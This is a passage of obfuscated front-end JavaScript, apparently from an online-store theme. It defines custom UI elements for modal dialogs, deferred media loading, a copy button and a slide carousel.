_0x986d6e(_0x379415)}};function _0xe48a70(_0x57d379,_0x20ad5f,_0x18d6b7,_0x4f1321){return _0x3089a5(_0x57d379-222,_0x20ad5f-99,_0x18d6b7,_0x20ad5f- -818)}if(_0x59e7f4.TqgGh(_0x59e7f4[_0x125739(1424,2178,1445,726)],_0x59e7f4[_0x125739(2028,-10,1548,-630)]))_0x3d650e[_0x125739(1217,599,645,1858)](_0xaa2aa)&&_0x331d44[_0x125739(1542,344,-851,-492)].isEnough()&&(_0x52af6e[_0x125739(3401,2826,3089,4757)](!_0x57febf["resetProgr"+_0x125739(1738,948,2509,482)]),_0xe4684c=_0x8d313d=_0x1aa995=!1,_0x231fd8(),_0x3d650e[_0x125739(2223,3091,4757,2262)](_0x59ad74,_0x1867c1));else if(_0x59e7f4.ZRjIb(_0x29d35a[_0xe48a70(3067,1224,-264,1965)+"e"],_0x59e7f4[_0x125739(-114,1473,391,498)])&&!_0x29d35a[_0xe48a70(3801,2008,1026,3768)].closest(_0x59e7f4[_0x125739(-177,-114,-821,-1750)]))if(_0x59e7f4[_0x125739(3008,3213,5073,4420)](_0x125739(-117,1767,3554,2950),_0x59e7f4.fKnZy))this[_0x125739(1514,1686,2941,2387)]();else return _0xb72af2[_0xe48a70(-1888,-305,-2224,534)](_0x3c395c)}):_0xc36eaf[_0x2045d9(2011,3013,2524,3385)]();else if(_0x59e7f4.vtNpj!=="wUewG")this[_0x2045d9(3619,1503,1763,2442)+_0x3089a5(5319,2911,5105,4203)](_0x59e7f4[_0x3089a5(3928,2471,3004,3919)],_0x5ea33e=>{function _0x104f40(_0x2765ff,_0x16a120,_0xc66c56,_0x1a5089){return _0x2045d9(_0x2765ff-151,_0x2765ff,_0xc66c56-444,_0x1a5089-337)}function _0x43c0e3(_0x2945b7,_0xa81a7e,_0x273b7e,_0x2edb87){return _0x3089a5(_0x2945b7-40,_0xa81a7e-154,_0xa81a7e,_0x273b7e-473)}var _0x43c061={zhSbO:function(_0x5320be,_0x45c655){return _0x5320be(_0x45c655)},pQSzh:function(_0x392846,_0x3fb8c2,_0x2fe5c0){function _0x5020f1(_0x4bda09,_0xcf5eb3,_0x3ee5b4,_0x1a241c){return _0x1d57(_0x3ee5b4-142,_0x1a241c)}return _0x59e7f4[_0x5020f1(1435,-234,1091,-103)](_0x392846,_0x3fb8c2,_0x2fe5c0)}};if(_0x59e7f4[_0x43c0e3(3549,3678,3281,3932)](_0x59e7f4[_0x104f40(-1089,-111,741,399)],_0x59e7f4[_0x43c0e3(-864,-578,1022,2573)]))_0x59e7f4[_0x43c0e3(2809,4752,2901,2281)](_0x5ea33e.target,this)&&(_0x59e7f4.fWLLX(_0x59e7f4.MUoUO,_0x59e7f4[_0x104f40(-382,-573,-155,239)])?this[_0x43c0e3(2607,1185,2930,3169)]():(_0x43c061[_0x43c0e3(3196,3159,1250,1165)](_0x1b3796,function(_0x2c04cf){function _0x41c9f8(_0x23188b,_0xc25df,_0x21149f,_0x51384d){return _0x43c0e3(_0x23188b-298,_0xc25df,_0x21149f-58,_0x51384d-9)}_0x2c04cf[_0x41c9f8(2549,2417,4386,4302)]()}),_0x43c061[_0x43c0e3(-604,311,1250,2567)](_0x474ba9,_0x30e504)));else return _0x35c797?_0x43c061.pQSzh(_0x19c7ef,_0x38fc6a,_0x414506)[0]:_0x4c188a[_0x104f40(2828,3814,2370,2698)+_0x104f40(1995,3403,766,1838)]});else return _0x59e7f4[_0x3089a5(1879,837,715,925)](_0x2e693e(_0x26bcf5,_0x5158a6),_0x59e7f4[_0x2045d9(-426,2033,-1446,293)](_0x38f4a6,_0x2e3193(_0x22d3d8),_0x1feae4))}connectedCallback(){function _0x5be7de(_0x1455bb,_0x10d76b,_0x20b90b,_0x3a4405){return _0xcfc1fc(_0x10d76b- -1199,_0x20b90b,_0x20b90b-140,_0x3a4405-103)}function _0x5d9bfc(_0x5d4d2d,_0x8cf6f6,_0x29452f,_0x23ac29){return _0xcfc1fc(_0x8cf6f6- -1044,_0x23ac29,_0x29452f-272,_0x23ac29-167)}!this[_0x5be7de(2060,799,97,-917)]&&(this[_0x5d9bfc(54,954,1632,-687)]=!0,document[_0x5d9bfc(1526,1898,1594,3818)][_0x5be7de(828,366,-140,1511)+"d"](this))}[_0xcfc1fc(3876,4064,2283,2398)](_0x25b6c9){var _0x19a77d={UYxBt:function(_0x311cbf,_0x2fca10){return _0x311cbf>_0x2fca10},LlEIA:_0x4730d8(5690,3741,4186,2229)+_0x4730d8(4903,2962,3730,3793),WruXx:"overflow-h"+_0x4730d8(2126,1289,1264,343),uGVym:_0x48a24e(2437,3926,2617,3279),UOTMJ:function(_0x38598d,_0x412e1a){return _0x38598d!==_0x412e1a},wDbNl:"hdhyZ",HHJWb:function(_0x52dfee,_0x57c1f6,_0x22a104){return _0x52dfee(_0x57c1f6,_0x22a104)},PKTVF:_0x4730d8(5494,5339,3660,5628)+_0x48a24e(1167,1657,98,1284)};this[_0x4730d8(4485,5003,4445,2447)]=_0x25b6c9;let _0x1131ea=this[_0x48a24e(206,-484,348,1279)+_0x48a24e(-1252,-1045,1324,773)](_0x19a77d[_0x4730d8(1527,1212,2641,4158)]);document[_0x48a24e(184,524,3391,1672)][_0x48a24e(2527,-599,899,1226)][_0x48a24e(1111,1159,634,2313)](_0x19a77d[_0x48a24e(-997,2440,2913,1037)]),this[_0x4730d8(1036,1003,997,2606)+"te"](_0x19a77d[_0x4730d8(1923,1897,1519,2864)],"");function _0x48a24e(_0x3dbf2e,_0x23606f,_0x4a109f,_0x39d8da){return _0x28ed8b(_0x3dbf2e-450,_0x3dbf2e,_0x4a109f-283,_0x39d8da- -327)}function _0x4730d8(_0x1eb1a0,_0x1cf2fe,_0x142178,_0x2fe66f){return _0x28ed8b(_0x1eb1a0-2,_0x1cf2fe,_0x142178-129,_0x142178-540)}if(_0x1131ea)if(_0x19a77d.UOTMJ(_0x19a77d[_0x4730d8(761,2759,819,1501)],_0x48a24e(64,-293,-1625,231)))_0x1131ea.loadContent();else return _0x19a77d[_0x48a24e(-207,104,2685,1400)](_0x5b5fcc.length,_0x2e6f32[_0x4730d8(1807,3037,2859,1928)]);_0x19a77d[_0x48a24e(-727,-1349,-864,389)](trapFocus,this,this[_0x48a24e(371,-761,-529,1279)+_0x48a24e(-160,579,2122,773)](_0x19a77d[_0x48a24e(2535,4609,1291,2929)])),window[_0x48a24e(-1304,2198,1812,243)+"dia"]()}[_0x28ed8b(3554,1323,1736,2308)](){var _0x309735={xBrBL:_0x3dbbe0(4057,1783,3827,5774)+"d",EFygr:_0x3dbbe0(2114,2612,4145,4256),lkhRC:_0x3dbbe0(2068,2038,3511,3498)+_0x3dbbe0(3166,1082,1263,-9),uNEJk:function(_0x16d3ad,_0x40e9f4){return _0x16d3ad(_0x40e9f4)}};function _0x3dbbe0(_0x3fc3ff,_0x2283d0,_0x2b52b7,_0x4fe5bf){return _0xcfc1fc(_0x2b52b7- -404,_0x2283d0,_0x2b52b7-4,_0x4fe5bf-275)}var _0x63aa01="2|0|1|4|3".split("|"),_0x3d53f9=7442+2906*-3+1276;function _0x4e1e21(_0x1457f7,_0x32ca3b,_0x391b46,_0x63c34b){return _0xcfc1fc(_0x1457f7- -310,_0x391b46,_0x391b46-348,_0x63c34b-414)}for(;;){switch(_0x63aa01[_0x3d53f9++]){case"0":document.body.dispatchEvent(new CustomEvent(_0x309735[_0x3dbbe0(6544,6466,4518,6410)]));continue;case"1":this[_0x4e1e21(4314,3652,3123,3792)+_0x4e1e21(1993,2317,-39,3267)](_0x309735[_0x3dbbe0(1402,1397,967,-653)]);continue;case"2":document.body.classList[_0x4e1e21(3080,2190,1127,4567)](_0x309735.lkhRC);continue;case"3":window[_0x4e1e21(1203,581,1762,-785)+_0x3dbbe0(1393,3080,2543,3190)]();continue;case"4":_0x309735[_0x3dbbe0(6421,6343,4629,6379)](removeTrapFocus,this[_0x3dbbe0(3004,4691,4444,3314)]);continue}break}}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){var _0x4ac051={};_0x4ac051[_0x5f0890(2471,2737,4035,3274)]="pPYWs",_0x4ac051[_0x5f0890(4987,3017,3580,3466)]=_0x5f0890(3840,2709,3103,4644),_0x4ac051.oixez="click";var _0x173b6d=_0x4ac051;function _0x5f0890(_0x7ac39d,_0x11a44c,_0x676f1b,_0x59e600){return _0x28ed8b(_0x7ac39d-220,_0x11a44c,_0x676f1b-164,_0x676f1b-1139)}super();let _0x4b7f51=this[_0x5f0890(4162,4245,2745,4436)+_0x341215(1555,2012,3474,-51)]("button:not"+_0x341215(2585,1042,2550,2561)+_0x341215(956,2333,2455,-85)+_0x5f0890(2191,1609,1593,2469)+_0x5f0890(4967,5779,4456,3884)+"_sound-btn)");function _0x341215(_0x45cd27,_0x32d56c,_0x56aadf,_0x4e7c99){return _0x28ed8b(_0x45cd27-62,_0x4e7c99,_0x56aadf-85,_0x45cd27-455)}_0x4b7f51&&_0x4b7f51[_0x5f0890(4103,5505,3919,4395)+_0x5f0890(5340,6117,5193,4017)](_0x173b6d[_0x341215(4112,4992,3362,2574)],()=>{var _0x4f3d43={};_0x4f3d43.MtfHp=function(_0x567514,_0x5caccd){return _0x567514+_0x5caccd};var _0x1a3542=_0x4f3d43;function _0x2a171e(_0x5a6a47,_0x4b7872,_0x430c53,_0x123198){return _0x5f0890(_0x5a6a47-185,_0x4b7872,_0x123198-104,_0x123198-9)}function _0x4ce4d2(_0x316258,_0x5678a3,_0xb4df6c,_0x13763a){return _0x5f0890(_0x316258-101,_0x13763a,_0x316258- -680,_0x13763a-134)}if(_0x2a171e(3808,4316,2098,3198)!==_0x173b6d[_0x2a171e(3806,3684,5574,4139)]){let _0x321d39=document["querySelec"+_0x4ce4d2(1559,393,2102,1108)](this[_0x2a171e(3319,2682,5338,4101)+"te"](_0x173b6d[_0x4ce4d2(2900,1761,4900,3301)]));_0x321d39&&_0x321d39[_0x2a171e(3250,4124,5318,4176)](_0x4b7f51)}else{if(_0x3c8af6(_0x54ea09))return _0x562f91(_0x3805dd)[_0x3034ec];!_0x97a5c2(_0x3fedb7)&&(_0xa06253.style[_0x593a8e]=_0x1a3542.MtfHp("",_0x3249e8))}})}}customElements.define(_0xcfc1fc(4179,4647,2774,5650)+"er",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){function _0x5e04db(_0x47c2ca,_0x33b118,_0x113713,_0x1b8534){return _0x28ed8b(_0x47c2ca-249,_0x47c2ca,_0x113713-327,_0x33b118- -24)}var _0xd120cc={};_0xd120cc.KOmAi='[id^="Defe'+_0x5e04db(2651,1535,1635,2421)+'r-"]';var _0x3113ef=_0xd120cc;super();let _0x23815a=this[_0x5e04db(2485,1582,3090,1051)+_0x3e3adf(1728,1236,1644,345)](_0x3113ef[_0x5e04db(3769,3653,3850,3980)]);if(!_0x23815a)return;function _0x3e3adf(_0x1f104b,_0x42c9bc,_0x4ceec1,_0x3aeb50){return _0xcfc1fc(_0x4ceec1- -399,_0x3aeb50,_0x4ceec1-19,_0x3aeb50-213)}_0x23815a["addEventLi"+_0x3e3adf(3926,5279,4598,4658)](_0x3e3adf(4638,2892,3327,3618),this[_0x5e04db(3358,2212,1149,924)+"t"][_0x5e04db(2420,2711,2716,3181)](this))}[_0xcfc1fc(3179,2386,3839,1901)+"t"](_0x3a7c51=!0){function _0x429fee(_0x33b412,_0x3f25e9,_0x5def02,_0x4ffa68){return _0x28ed8b(_0x33b412-265,_0x4ffa68,_0x5def02-484,_0x5def02-296)}function _0xbaeade(_0x41c80c,_0x2cdb46,_0x32b37e,_0x1a120b){return _0x28ed8b(_0x41c80c-225,_0x1a120b,_0x32b37e-382,_0x41c80c-78)}var _0x4b4e2a={dVKVR:function(_0x383942,_0x445109,_0x2522ba){return _0x383942(_0x445109,_0x2522ba)},OznlJ:_0xbaeade(965,2384,-242,-533),dPYtA:_0x429fee(23,1400,830,2796),ERyrf:_0xbaeade(2055,1017,942,3729),NqsdM:_0xbaeade(1241,1174,-384,-43)+_0x429fee(2474,3759,3845,2513)+_0x429fee(3073,4356,3061,2850),bzNSs:function(_0x27646c,_0x5de59e){return _0x27646c!==_0x5de59e}};if(window[_0xbaeade(648,1275,1442,-938)+"dia"](),!this[_0x429fee(2510,3955,3154,5100)+"te"](_0x4b4e2a[_0x429fee(2202,866,2327,1557)])){let _0x1a921e=document[_0x429fee(1494,-877,979,2912)+_0x429fee(2315,2686,3886,5394)](_0x4b4e2a[_0xbaeade(2416,3446,1826,2433)]);_0x1a921e[_0x429fee(239,1206,918,804)+"d"](this["querySelec"+_0xbaeade(1178,-484,2554,2515)](_0x4b4e2a[_0xbaeade(2544,733,661,3878)])[_0xbaeade(1009,570,-990,169)][_0xbaeade(2777,1344,2341,3429)+_0xbaeade(1917,864,1229,423)][_0xbaeade(2267,949,501,2539)](!0)),this[_0xbaeade(535,1988,357,-1193)+"te"](_0x4b4e2a[_0x429fee(3477,3242,2327,371)],!0);let _0x23785a=this[_0xbaeade(700,67,-301,41)+"d"](_0x1a921e["querySelec"+_0xbaeade(1178,2753,3002,1678)](_0x4b4e2a[_0xbaeade(3937,4071,5903,5582)]));if(_0x3a7c51)if(_0x4b4e2a[_0xbaeade(1786,1185,742,1355)]("cKlCo",_0x429fee(423,699,391,271))){var _0x2a6042=_0xbd4ad7.Slides.getAt(_0x13c571);_0x5a8144[_0x429fee(4472,5411,4024,3494)](_0x2a6042&&+_0x4b4e2a[_0xbaeade(409,2284,-562,912)](_0x4b4a00,_0x2a6042[_0xbaeade(257,441,42,-916)],_0x31521e)||_0x18dd7f[_0xbaeade(3846,3643,3830,3819)])}else _0x23785a.focus()}}}customElements[_0xcfc1fc(2431,876,544,2803)](_0xcfc1fc(1314,2579,53,2121)+"edia",DeferredMedia);class CopyButton extends HTMLElement{constructor(){var _0x12ceec={};_0x12ceec[_0x493326(3822,4716,4393,2619)]=_0x43c6b5(3396,1010,2638,2432)+"idden",_0x12ceec[_0x493326(1282,1502,1730,141)]=_0x43c6b5(1126,3586,2853,1808);var _0x5063cc=_0x12ceec,_0x59939a=(_0x43c6b5(1902,914,2839,4736)+"4").split("|"),_0x1ec4d0=12976+-8*1622;function _0x493326(_0x196f82,_0x220b60,_0x1f133c,_0xd3edac){return _0xcfc1fc(_0x196f82- -623,_0x220b60,_0x1f133c-126,_0xd3edac-74)}function _0x43c6b5(_0x57873a,_0x381491,_0x45bc37,_0x416aa9){return _0xcfc1fc(_0x45bc37- -873,_0x381491,_0x45bc37-112,_0x416aa9-161)}for(;;){switch(_0x59939a[_0x1ec4d0++]){case"0":super();continue;case"1":this[_0x493326(3301,4795,4747,4755)][_0x493326(1873,3167,1205,916)][_0x493326(2960,2507,4072,2425)](_0x5063cc[_0x493326(3822,4353,4681,4356)]);continue;case"2":this[_0x493326(3301,3448,3097,3938)].value=this[_0x493326(3547,3066,2566,1670)][_0x493326(1251,1169,-423,2736)][_0x43c6b5(481,3037,1791,2703)]();continue;case"3":this[_0x493326(3301,4150,2084,2504)]=document[_0x493326(1003,378,-450,629)+_0x43c6b5(3240,5033,3660,2296)](_0x493326(3301,1936,2511,4820));continue;case"4":this[_0x493326(3100,2593,1531,2152)+"stener"](_0x5063cc[_0x493326(1282,2137,2377,1522)],this[_0x493326(2714,2784,1283,1951)+"k"][_0x493326(3055,4161,4525,3129)](this));continue;case"5":this[_0x43c6b5(-298,2134,692,-1102)+"d"](this.textarea);continue}break}}[_0x28ed8b(2138,2789,759,2394)+"k"](_0x161b23){var _0x229b5f={vvuGw:"copy",pnWeD:"true",iCocM:function(_0x54a065,_0x1223ab,_0x549ae8){return _0x54a065(_0x1223ab,_0x549ae8)}};function _0x44ab67(_0x9d8f36,_0x1004d8,_0x26954b,_0x3cee45){return _0xcfc1fc(_0x26954b- -1323,_0x9d8f36,_0x26954b-388,_0x3cee45-158)}this.textarea.select(),document.execCommand(_0x229b5f[_0x422cf5(5261,4746,2417,4016)]),this.dataset[_0x44ab67(1438,1456,3225,3109)]=_0x229b5f[_0x44ab67(396,-1446,-110,1760)];function _0x422cf5(_0x4bc73a,_0x4fb4b4,_0x2d69b4,_0xde8c61){return _0xcfc1fc(_0xde8c61- -510,_0x4fb4b4,_0x2d69b4-127,_0xde8c61-260)}_0x229b5f[_0x422cf5(4096,2132,2344,3203)](setTimeout,()=>this[_0x44ab67(2793,2724,2847,2320)][_0x422cf5(4638,3237,4706,4038)]="false",-4400+-370*-20)}}customElements[_0x28ed8b(2081,2987,1246,1488)](_0x28ed8b(-1144,244,-1487,368)+"n",CopyButton);class SliderComponent extends HTMLElement{constructor(){var _0x1edad7={};_0x1edad7[_0x4aaf48(2212,1671,3526,3035)]=_0x4aaf48(3289,2419,2047,345)+'er-"]',_0x1edad7[_0x4aaf48(4095,3461,4539,4174)]=_0x5cbe1b(3759,2410,1925,2061)+'e-"]',_0x1edad7[_0x4aaf48(3722,1466,2085,1287)]=_0x4aaf48(4704,4093,4478,3696)+"unter--cur"+_0x5cbe1b(3326,2567,3921,3872),_0x1edad7[_0x4aaf48(5124,3700,4463,6358)]=_0x4aaf48(2792,5268,3929,4750)+"r]",_0x1edad7[_0x4aaf48(143,974,1203,1240)]=_0x4aaf48(6302,3031,4478,5124)+_0x4aaf48(25,1452,1449,1648)+"al";function _0x4aaf48(_0x4ae39f,_0x2b2ab7,_0x66048,_0x5dd49c){return _0xcfc1fc(_0x66048- -349,_0x4ae39f,_0x66048-221,_0x5dd49c-257)}_0x1edad7[_0x4aaf48(812,1436,1901,1559)]=_0x4aaf48(6297,5471,4432,6429)+_0x4aaf48(2527,4693,3194,4433)+'s"]',_0x1edad7[_0x5cbe1b(2172,2652,2866,1373)]=_0x4aaf48(5250,2875,4432,3872)+_0x5cbe1b(2179,2923,4702,3994),_0x1edad7[_0x5cbe1b(707,2696,1393,1765)]=_0x5cbe1b(1530,3592,3599,3391),_0x1edad7[_0x5cbe1b(6298,2807,6405,4371)]=_0x5cbe1b(886,1478,2914,2787)+_0x5cbe1b(4581,1907,3277,3778),_0x1edad7[_0x5cbe1b(951,1518,310,715)]=function(_0x504df8,_0x2f7d91){return _0x504df8===_0x2f7d91},_0x1edad7.xMsMh=_0x4aaf48(1157,3390,2245,1299),_0x1edad7[_0x4aaf48(4567,2492,2801,3529)]=function(_0x458ec3,_0x41bbc3){return _0x458ec3>_0x41bbc3},_0x1edad7[_0x5cbe1b(2532,3835,2741,2436)]=_0x4aaf48(5748,3867,4478,4176)+_0x4aaf48(2625,955,674,-675)+"k";function _0x5cbe1b(_0x1e129a,_0x14be33,_0x4f04e7,_0x2bb25a){return _0x28ed8b(_0x1e129a-186,_0x4f04e7,_0x4f04e7-272,_0x2bb25a-608)}var _0x371651=_0x1edad7;if(super(),this[_0x5cbe1b(733,3115,2783,1413)]=this["querySelec"+_0x5cbe1b(2987,2419,330,1708)](_0x371651.XkrJf),this[_0x5cbe1b(4562,4003,3648,4280)+"s"]=this[_0x5cbe1b(3825,3224,3739,2214)+_0x4aaf48(3644,2868,2822,3854)](_0x371651[_0x5cbe1b(6016,3645,3771,4553)]),this[_0x4aaf48(758,2950,2169,2262)+_0x5cbe1b(4260,1627,1522,2528)]=!1,this.currentPageElement=this[_0x4aaf48(376,682,2200,334)+_0x4aaf48(3575,2615,1694,2199)](_0x371651[_0x5cbe1b(1736,1792,2897,2099)]),this[_0x5cbe1b(1473,-594,1904,1394)]=document[_0x4aaf48(674,1323,2200,3893)+_0x5cbe1b(3056,3512,1906,2836)](_0x371651.FzWDJ),this[_0x4aaf48(899,524,999,2829)+_0x4aaf48(5063,3931,3773,4596)]=this["querySelec"+_0x5cbe1b(202,2099,2769,1708)](_0x371651[_0x5cbe1b(2157,1661,-161,1217)]),this[_0x5cbe1b(3454,2577,2419,2018)]=this.querySelector(_0x371651[_0x5cbe1b(3860,493,3344,1915)]),this[_0x4aaf48(2998,-165,1553,3032)]=this[_0x5cbe1b(4120,2647,2924,2214)+_0x5cbe1b(1153,662,3439,1708)](_0x371651[_0x4aaf48(1793,1675,1359,2873)]),this.hasDots=!1,this["scrollMult"+_0x5cbe1b(2056,693,1225,1808)]=isRtl?-1:-2381+-397*-6,!this[_0x5cbe1b(2191,405,740,1413)]||!this.nextButton)return;if(this[_0x4aaf48(3029,2340,1399,-351)]["addEventLi"+_0x4aaf48(4136,6055,4648,6249)](_0x5cbe1b(3368,3005,2187,4078),this[_0x4aaf48(1849,3828,3512,3511)][_0x5cbe1b(3066,1348,1572,3343)](this)),this[_0x4aaf48(3477,3195,2004,1062)][_0x4aaf48(5328,1551,3374,5233)+_0x5cbe1b(5731,3359,5820,4662)](_0x371651[_0x5cbe1b(547,3032,376,1765)],this[_0x4aaf48(4212,2480,3308,1302)+"ick"][_0x4aaf48(4720,3328,3329,2414)](this)),this[_0x4aaf48(3292,-82,1553,2073)][_0x5cbe1b(3567,3092,2096,3388)+"stener"](_0x4aaf48(4455,2293,3377,4468),this[_0x5cbe1b(2241,2137,4092,3322)+_0x5cbe1b(5651,5912,3519,4303)][_0x5cbe1b(1768,3681,1655,3343)](this)),this["sliderCont"+_0x5cbe1b(2094,-142,326,830)]=this.querySelector(_0x371651[_0x5cbe1b(3714,3690,4034,4371)]),this[_0x5cbe1b(6340,6368,5780,4598)+_0x5cbe1b(2614,1486,270,830)]&&this[_0x4aaf48(3572,2996,4584,3462)+_0x5cbe1b(2839,950,2243,830)]["querySelec"+_0x4aaf48(1045,-114,1694,1163)](_0x4aaf48(5414,3759,4478,5949)+_0x5cbe1b(-319,1977,-915,688)+"k"))for(var _0x389314=("3|0|1|6|4|"+_0x4aaf48(2558,4790,3502,3540))[_0x5cbe1b(5241,6438,5684,4722)]("|"),_0xa74f6c=0;;){switch(_0x389314[_0xa74f6c++]){case"0":this.internalVideos=this[_0x4aaf48(1717,1698,2200,4062)+_0x5cbe1b(2027,2216,2696,2836)]("internal-v"+_0x5cbe1b(4180,6257,6277,4749));continue;case"1":this[_0x5cbe1b(3410,3395,3504,1501)+"s"]=_0x371651[_0x5cbe1b(1828,-105,84,715)](this[_0x4aaf48(2216,5235,3821,4653)][_0x4aaf48(703,3485,1487,213)+"s"],_0x371651[_0x5cbe1b(2687,3760,4264,3150)])&&_0x371651[_0x5cbe1b(2210,1356,4089,2815)](this.internalVideos[_0x4aaf48(-141,-10,1847,2713)],9598+2*670+-10938);continue;case"2":this[_0x5cbe1b(3667,4832,5366,4598)+"rolLinksArray"][_0x5cbe1b(3759,2164,4168,3262)](_0x17729b=>_0x17729b[_0x5cbe1b(2251,4937,2397,3388)+_0x5cbe1b(4990,3309,4502,4662)](_0x5cbe1b(1687,1535,4508,3391),this[_0x4aaf48(2861,2292,3108,3387)+"e"][_0x5cbe1b(2451,4758,4112,3343)](this)));continue;case"3":this[_0x5cbe1b(536,3045,3316,1394)][_0x4aaf48(782,10,1847,3631)]<-2230*2+7639+-3177&&(document[_0x5cbe1b(728,3801,2304,2607)][_0x4aaf48(763,2526,825,-872)]="");continue;case"4":this["sliderControlLinksAr"+_0x4aaf48(3120,388,1859,1133)]=Array.from(this[_0x5cbe1b(6131,5978,5683,4598)+_0x5cbe1b(-205,2439,-799,830)]["querySelec"+_0x4aaf48(2685,2472,2822,3712)](_0x371651[_0x5cbe1b(2507,1147,864,2436)]));continue;case"5":this[_0x4aaf48(3042,2876,4387,2790)]=!0;continue;case"6":this["sliderFirs"+_0x5cbe1b(3708,3062,5941,4686)]=this[_0x4aaf48(-209,1489,1399,1507)][_0x5cbe1b(2898,670,3530,2214)+_0x4aaf48(-195,769,1694,1779)](_0x4aaf48(5355,2181,4020,2183)+_0x4aaf48(2136,3489,1718,814));continue}break}this[_0x4aaf48(503,589,1977,172)](),new ResizeObserver(_0x108364=>this[_0x4aaf48(1643,3099,1977,748)]())[_0x4aaf48(3568,4984,3439,4141)](this[_0x5cbe1b(1638,-104,1655,1413)])}linkToSlide(_0x4e1829){var _0x389401={};_0x389401[_0x28608d(3767,3089,5006,4474)]=_0x28608d(1952,89,3532,3388),_0x389401[_0x28608d(1639,1622,-329,-297)]=function(_0x36146e,_0x1d100f){return _0x36146e<_0x1d100f},_0x389401.urIVK=function(_0x565e6e,_0x3e9590){return _0x565e6e===_0x3e9590},_0x389401.NdlWm=_0x623a9a(1631,1088,2115,1599),_0x389401[_0x623a9a(3250,2784,4172,3473)]=_0x623a9a(1665,1575,2728,861);function _0x623a9a(_0x19ecd4,_0xa2148f,_0x16805a,_0x3430ae){return _0x28ed8b(_0x19ecd4-151,_0x3430ae,_0x16805a-337,_0x19ecd4-1202)}_0x389401.MWsbp=_0x28608d(3053,2581,2255,2067),_0x389401[_0x623a9a(3232,4400,1849,4886)]=function(_0x37d108,_0x398c0b){return _0x37d108-_0x398c0b},_0x389401.GParS=function(_0x541f3f,_0x3df30f){return _0x541f3f+_0x3df30f},_0x389401[_0x623a9a(1963,2604,136,1685)]=function(_0x1dbb00,_0x55ea55){return _0x1dbb00*_0x55ea55},_0x389401[_0x28608d(4481,3055,5516,3506)]=function(_0x43c7a3,_0x3107c5){return _0x43c7a3*_0x3107c5},_0x389401[_0x28608d(2579,2474,1025,1707)]=_0x623a9a(3965,5368,3119,4018);var _0x503f47=_0x389401;_0x4e1829["preventDef"+_0x623a9a(1860,741,3032,3012)]();let _0x3fca99=this[_0x28608d(4841,3921,5687,3284)+_0x623a9a(2739,1846,3718,2845)+"ray"][_0x623a9a(3480,4409,3880,1440)](_0x4e1829[_0x28608d(2928,3989,1162,3129)+_0x623a9a(3812,1920,2771,5417)]),_0x4e68f3=-1811*-5+4718+-13773;for(let _0x2390d1=0;_0x503f47.Ckuzf(_0x2390d1,_0x3fca99);_0x2390d1++)if(_0x503f47[_0x28608d(4790,4683,6409,4303)](_0x503f47.NdlWm,_0x503f47[_0x28608d(2899,3930,1686,2846)])){let _0x13b2ac=_0x2500aa[_0x1dcb43][_0x623a9a(2808,833,2271,1266)+_0x28608d(1951,2626,3577,48)](_0x503f47[_0x28608d(3767,5394,4604,4293)]);_0x13b2ac&&!this[_0x28608d(1458,2612,-55,1601)]&&_0x13b2ac[_0x28608d(4574,5288,5597,4572)]()}else this["sliderCont"+_0x28608d(2388,1394,2709,636)+"ray"][_0x2390d1][_0x623a9a(2755,3184,2993,1747)][_0x623a9a(2774,3377,4684,1633)](_0x503f47[_0x28608d(2919,4183,4644,2463)])&&_0x4e68f3++;let _0x2f8cff=_0x503f47[_0x28608d(2881,4287,3565,2948)](_0x3fca99,_0x4e68f3),_0x1df910=_0x503f47[_0x623a9a(3232,2822,3523,3201)](_0x503f47.GParS(_0x2f8cff,-9827*-1+-2*290+3*-3082),this[_0x623a9a(3912,5666,5191,3658)+"e"]),_0x31e999=_0x503f47[_0x623a9a(1963,2486,2259,1223)](this[_0x623a9a(2007,3566,3696,3664)][_0x623a9a(1301,726,2711,2916)],this["scrollMult"+_0x28608d(2051,571,3842,3075)]);function _0x28608d(_0x306eca,_0x3be2f6,_0x210618,_0x185986){return _0xcfc1fc(_0x306eca- -92,_0x210618,_0x210618-421,_0x185986-207)}let _0x33067d=_0x503f47.GParS(_0x31e999,_0x503f47[_0x623a9a(1963,1366,1973,2881)](this[_0x623a9a(3140,4658,5172,3263)+"tItemNode"][_0x623a9a(3586,2571,4073,1961)+"h"],_0x1df910));this.slider[_0x623a9a(3614,5066,1988,5498)]({left:_0x503f47[_0x28608d(4481,3577,4441,3799)](_0x33067d,this[_0x28608d(2156,1651,479,810)+_0x623a9a(2402,1061,4103,2007)]),behavior:_0x503f47.jKswO})}[_0xcfc1fc(2326,349,976,3917)](){var _0x1ca5e4={};_0x1ca5e4.invsO=function(_0x471858,_0x597104){return _0x471858<_0x597104},_0x1ca5e4[_0x2ff12f(2962,2146,1153,1502)]=function(_0x30a5c2,_0x5a5e6e){return _0x30a5c2!==_0x5a5e6e},_0x1ca5e4.fBdNW=_0x2ff12f(1024,1619,-460,2165),_0x1ca5e4[_0x2ff12f(3209,2643,3778,1960)]=_0x2ff12f(192,-1672,436,-49),_0x1ca5e4[_0x215a19(3480,3616,4962,4635)]=function(_0x3270cd,_0x2dda5b){return _0x3270cd-_0x2dda5b},_0x1ca5e4[_0x215a19(1795,3773,1045,3063)]=function(_0x4924fb,_0x36015b){return _0x4924fb*_0x36015b};function _0x2ff12f(_0x59f5f0,_0xfe568c,_0x3138c4,_0x3d9ab9){return _0x28ed8b(_0x59f5f0-326,_0x3138c4,_0x3138c4-418,_0x59f5f0- -494)}_0x1ca5e4[_0x215a19(4146,2526,4896,5584)]=function(_0x326149,_0x1137dd){return _0x326149/_0x1137dd},_0x1ca5e4[_0x2ff12f(377,2046,698,448)]=function(_0x622e3,_0x593139){return _0x622e3-_0x593139},_0x1ca5e4[_0x215a19(4054,5150,2445,2065)]=function(_0x5bbfb6,_0x59eaa8){return _0x5bbfb6-_0x59eaa8};var 